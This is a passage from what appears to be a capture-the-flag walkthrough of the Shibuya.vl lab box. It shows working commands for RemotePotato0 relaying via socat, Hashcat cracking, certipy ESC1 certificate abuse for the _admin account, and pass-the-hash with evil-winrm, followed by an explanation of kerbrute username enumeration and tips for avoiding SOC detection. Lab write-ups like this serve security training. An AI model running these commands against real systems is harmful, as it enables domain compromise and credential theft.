
netsh advfirewall firewall show rule name="all"In the output, we see a rule allowing local TCP ports but it’s limited to the 8000–9000 range. So it’s clear that the firewall is blocking our current bypass attempt, since we’re running socat on port 9999. Changing it to a port within the allowed range might just work:

.\RemotePotato0.exe -m 2 -s 1 -x 10.10.16.28 -p 8989sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.129.234.42:8989We see a lot of gibberish (the marshaled data) coming through our socat tunnel, and in the other session, we successfully capture the target’s hash:
Now we follow the usual drill: copy the hash to a file, then feed it into Hashcat to crack it:
hashcat nigel.mills.hash ../wordlists/rockyou.txtAfter a little while we get the clear text password:

Nigel.Mills:Sail2Boat3We can use it to ssh:
ssh Nigel.Mills@shibuya.vlShell as _admin:
Identifying the vulnerability:
Now with the first part of our attack chain done, let’s enumerate ADCS using certipy to see vulnerable templates:
certipy-ad find -u Nigel.Mills@shibuya.vl -p Sail2Boat3 -dc-ip $ip -vulnerable -stdoutIt doesn’t work because it couldn’t open a socket connection to the target:

After consulting with my AI overlord, I found out that certipy-ad needs to be able to access LDAP, and for some reason, we probably aren’t able to connect to LDAP from our attack host. To test this theory, I ran nxc on LDAP using the same credentials, but after a while, it just times out:
nxc ldap $ip -u Nigel.Mills@shibuya.vl -p Sail2Boat3
We might be able to fix this by using dynamic port forwarding and proxychains with the other tools that need to authenticate to LDAP:
ssh -D 9055 Nigel.Mills@shibuya.vlRunning the command now works fine:

proxychains certipy-ad find -u Nigel.Mills@shibuya.vl -p Sail2Boat3 -dc-ip $ip -vulnerable -stdoutIn the output we see that the shibuyaweb template is vulnerable to ESC1, ESC2 and ESC3. since from past experiences ESC1 is the easiest to exploit let’s go with it:
Exploiting ESC1:
In the output, we see that the shibuyaweb template is vulnerable to ESC1, ESC2, and ESC3. Since, from past experience, ESC1 is the easiest to exploit, let’s go with that and get a certificate for the _admin user:
proxychains certipy-ad req -u 'nigel.mills' -p 'Sail2Boat3' -dc-ip 127.0.0.1 -ca shibuya-AWSJPDC0522-CA -template ShibuyaWeb -upn _admin@shibuya.vl -target AWSJPDC0522.shibuya.vl -key-size 4096
Now if we try to authenticate with this certificate, we get a wierd SID mismatch error:
proxychains certipy-ad auth -pfx _admin.pfx -dc-ip 127.0.0.1
The solution is to go back to BloodHound, copy the SID of the _admin user, provide it as a parameter to the command, and regenerate the certificate:
proxychains certipy-ad req -u 'nigel.mills' -p 'Sail2Boat3' -dc-ip 127.0.0.1 -ca shibuya-AWSJPDC0522-CA -template ShibuyaWeb -upn _admin@shibuya.vl -target AWSJPDC0522.shibuya.vl -key-size 4096 -sid S-1-5-21-87560095-894484815-3652015022-500Authenticating with the newly generated certificate gives us the admin’s hash:

Finally, we can login using PtH and collect the root flag:
proxychains evil-winrm -i 127.0.0.1 -u _admin -H 'bab5b2a004eabb11d865f31912b6b430'
Beyond Root 😈
kerbrute userenum Under the hood:
You might ask yourself, “How does the Kerbrute command work under the hood?” Well, all you need is a basic understanding of how the Kerberos authentication mechanism works so let me give you a quick overview.

Kerberos Authentication Service:
Kerberos essentially provides two main services:
- Authentication Service (AS):
This service verifies the identity of a user or host. When a client successfully authenticates, the AS issues a Ticket Granting Ticket (TGT). The TGT proves the client’s identity and is used for further communication with the Key Distribution Center (KDC). - Ticket Granting Service (TGS):
Once the client has a TGT, it can request access to other services by presenting the TGT to the TGS. The TGS then issues a Service Ticket (TGS ticket) for the specific service the client wants to access.
To understand how Kerbrute successfully brute-forces usernames, we need to focus on the first service: the Authentication Service (AS).
Kerbrute relies on the behavior of Kerberos Pre-Authentication to enumerate valid usernames without needing credentials. It sends AS-REQ (Authentication Service Request) packets to the Domain Controller for each username in the provided list. If the DC responds with KDC_ERR_C_PRINCIPAL_UNKNOWN, it means the username is invalid. However, if the response is different such as an error requiring pre-authentication (KDC_ERR_PREAUTH_REQUIRED) it indicates that the username exists.
One of the advantages of this technique is that it doesn’t cause login failures, so even if account lockout policies are in place (e.g., locking an account after several failed logins), they won’t be triggered.
To Better showcase it I made a small usernames list with the valid usernames and mixed up some invalid ones as well:
frenzy
Kizaru
Garp
Red
Rocks
Sanji
Purple
After that, I set up Wireshark to capture traffic on the VPN interface, which in my case is tun0. I then applied a port 88 filter to display only Kerberos-related traffic and re-ran the command:
kerbrute userenum -d 'shibuya.vl' --dc 'AWSJPDC0522.shibuya.vl' users.listHere, we can see 7 outgoing AS-REQ requests followed by 7 incoming responses. Among these, 2 responses are KDC_ERR_PREAUTH_REQUIRED, indicating our two valid users: Purple and Red. The remaining responses correspond to invalid usernames:

While this command works, it definitely generates a lot of traffic, which can be a drawback during a real-world penetration test or red team engagement especially against a well-configured target with a multi-layered defense system. Even if you manage to bypass those defenses, the attack will trigger Windows Event ID 4768 (Kerberos TGT request), assuming Kerberos auditing is enabled. This means the SOC team will almost certainly detect the activity. To reduce your footprint, it’s best to keep your username list as concise as possible, which can be achieved through thorough OSINT beforehand.